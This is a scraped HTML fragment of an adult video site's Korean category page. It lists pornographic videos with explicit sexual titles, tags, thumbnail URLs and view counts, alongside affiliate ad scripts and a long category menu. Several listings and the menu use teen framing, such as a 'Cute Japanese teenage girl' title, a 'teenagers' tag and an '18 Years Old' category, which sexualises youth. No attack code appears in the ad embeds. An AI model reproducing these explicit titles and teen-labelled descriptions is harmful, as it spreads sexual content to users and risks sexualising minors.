afTGgaaaa)(mh=mgopOiyarB_U0kue)15.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/korean-twink-getting-bareback-by-3-japanese-big-dicks.jpg" alt="Korean twink getting bareback by 3 Japanese big dicks"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Korean twink getting bareback by 3 Japanese big dicks</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="144148" class="loop-video thumb-block post-144148 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-amateur tag-ass-eating tag-big-cock tag-big-eyes tag-blowjob tag-butt tag-deepthroat tag-facial tag-hot-brunette tag-korean-bj tag-latin tag-oral tag-perfect-body tag-rimming tag-submissive tag-sweaty post_format-post-format-video">
	<a href="https://xvmovies.com/korean/i-eat-my-boyfriends-ass-in-the-steamy-sauna-do-you-eat-ass/" title="I eat my boyfriend&#8217;s ass in the steamy sauna &#8211; Do you eat ass?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)1.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)2.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)3.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)4.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)5.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)6.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)7.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)8.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)9.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)10.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)11.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)12.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)13.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)14.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)15.jpg,https://ei.phncdn.com/videos/202204/15/406444721/original/(m=eafTGgaaaa)(mh=lJKKNLdXtUJ9Ygs1)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/i-eat-my-boyfriends-ass-in-the-steamy-sauna-do-you-eat-ass.jpg" alt="I eat my boyfriend&#8217;s ass in the steamy sauna &#8211; Do you eat ass?"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>I eat my boyfriend&#8217;s ass in the steamy sauna &#8211; Do you eat ass?</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="144138" class="loop-video thumb-block post-144138 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-amateur tag-asian tag-blowjob tag-china tag-chinese tag-chinese-student tag-cum-swap tag-ffm tag-japanese tag-june-liu tag-june-liu-- tag-korean tag-spicygum tag-student tag-thai tag-threesome post_format-post-format-video actors-june-liu">
	<a href="https://xvmovies.com/korean/june-liu-%e5%88%98%e7%8e%a5-spicygum-white-asian-ffm-threesome-sharing-a-cock-and-double-bj-cum-swap-jl_049/" title="June Liu 刘玥 / SpicyGum &#8211; White &amp; Asian FFM, Threesome sharing a Cock and Double BJ cum swap (JL_049)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)1.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)2.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)3.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)4.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)5.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)6.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)7.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)8.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)9.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)10.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)11.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)12.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)13.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)14.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)15.jpg,https://ei.phncdn.com/videos/202204/29/407185641/thumbs_5/(m=eafTGgaaaa)(mh=5LfC667Kra1ot2Z3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/june-liu-e58898e78ea5-spicygum-white-asian-ffm-threesome-sharing-a-cock-and-double-bj-cum-swap-jl_049.jpg" alt="June Liu 刘玥 / SpicyGum &#8211; White &amp; Asian FFM, Threesome sharing a Cock and Double BJ cum swap (JL_049)"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>June Liu 刘玥 / SpicyGum &#8211; White &amp; Asian FFM, Threesome sharing a Cock and Double BJ cum swap (JL_049)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="44448" class="loop-video thumb-block post-44448 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-big-cock tag-korean tag-korean-couple tag-korean-gay tag-korean-sex post_format-post-format-video">
	<a href="https://xvmovies.com/korean/cutest-korean-gay-couple-fucking-sex/" title="Cutest Korean Gay Couple Fucking Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)1.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)2.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)3.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)4.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)5.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)6.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)7.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)8.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)9.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)10.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)11.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)12.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)13.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)14.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)15.jpg,https://di.phncdn.com/videos/201809/23/184272251/original/(m=eafTGgaaaa)(mh=7zsl1_LLcemPYCH-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/cutest-korean-gay-couple-fucking-sex.jpg" alt="Cutest Korean Gay Couple Fucking Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Cutest Korean Gay Couple Fucking Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="178209" class="loop-video thumb-block post-178209 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-69-position tag-beautiful-girl tag-beautiful-japanese tag-creampie tag-female-orgasm tag-japanese-uncensored tag-korean-model tag-most-beautiful-girl tag-orgasm-compilation tag-teenagers tag-31793 tag-47933 post_format-post-format-video">
	<a href="https://xvmovies.com/korean/cute-japanese-teenage-girls-beautiful-pussy-creampie-sex-she-pleads-for-inserting-a-dick-2/" title="Cute Japanese teenage girl&#8217;s beautiful pussy &amp; creampie sex. she pleads for inserting a dick.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)1.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)2.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)3.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)4.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)5.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)6.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)7.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)8.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)9.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)10.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)11.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)12.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)13.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)14.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)15.jpg,https://ei.phncdn.com/videos/202307/07/434996631/original/(m=eafTGgaaaa)(mh=5bL2rkmvKsxAAgD2)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/cute-japanese-teenage-girls-beautiful-pussy-creampie-sex-she-pleads-for-inserting-a-dick-1.jpg" alt="Cute Japanese teenage girl&#8217;s beautiful pussy &amp; creampie sex. she pleads for inserting a dick."></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Cute Japanese teenage girl&#8217;s beautiful pussy &amp; creampie sex. she pleads for inserting a dick.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="80015" class="loop-video thumb-block post-80015 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-korean tag-21015 tag-10810 post_format-post-format-video">
	<a href="https://xvmovies.com/korean/korean-beauty-%ea%b7%b8%eb%83%a5-%ed%95%9c%eb%b2%88-%ec%98%ac%eb%a0%a4%eb%b3%b8%ea%b2%8c-%eb%8c%80%eb%b0%95%eb%82%9c-%ec%98%81%ec%83%81/" title="Korean Beauty 그냥 한번 올려본게 대박난 영상">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)1.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)2.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)3.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)4.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)5.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)6.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)7.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)8.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)9.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)10.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)11.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)12.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)13.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)14.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)15.jpg,https://di.phncdn.com/videos/201905/22/225032911/original/(m=eafTGgaaaa)(mh=oFt_PLyfXlc60dBo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/korean-beauty-eab7b8eb83a5-ed959cebb288-ec98aceba0a4ebb3b8eab28c-eb8c80ebb095eb829c-ec9881ec8381.jpg" alt="Korean Beauty 그냥 한번 올려본게 대박난 영상"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Korean Beauty 그냥 한번 올려본게 대박난 영상</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="84459" class="loop-video thumb-block post-84459 post type-post status-publish format-video has-post-thumbnail hentry category-korean post_format-post-format-video">
	<a href="https://xvmovies.com/korean/ggumyubong/" title="Ggumyubong">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/ggumyubong.jpg" alt="Ggumyubong"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>50:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Ggumyubong</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="80045" class="loop-video thumb-block post-80045 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian-blowjob tag-asian-gay-fetish tag-asian-gay-massage tag-asian-gay-moaning tag-erotic-gay-massage tag-gay-man-moaning tag-jerk-off-exhibition tag-korean-cumshot tag-korean-gay tag-korean-gay-massage tag-korean-nude tag-kpop-star-nude tag-massage-happy-ending tag-muscle-asian-guy tag-sensual-rubs post_format-post-format-video">
	<a href="https://xvmovies.com/korean/sexy-korean-guy-comes-over-for-erotic-massage-and-moans-loud-for-cumshot/" title="Sexy Korean guy comes over for erotic massage and moans loud for cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)1.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)2.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)3.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)4.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)5.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)6.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)7.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)8.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)9.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)10.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)11.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)12.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)13.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)14.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)15.jpg,https://ei.phncdn.com/videos/202001/23/278731871/thumbs_5/(m=eafTGgaaaa)(mh=7E5KM079mqL31mCu)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/sexy-korean-guy-comes-over-for-erotic-massage-and-moans-loud-for-cumshot.jpg" alt="Sexy Korean guy comes over for erotic massage and moans loud for cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Sexy Korean guy comes over for erotic massage and moans loud for cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="84451" class="loop-video thumb-block post-84451 post type-post status-publish format-video has-post-thumbnail hentry category-korean post_format-post-format-video">
	<a href="https://xvmovies.com/korean/a-k-m-33/" title="A.K.M 33">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/a-k-m-33.jpg" alt="A.K.M 33"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>A.K.M 33</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
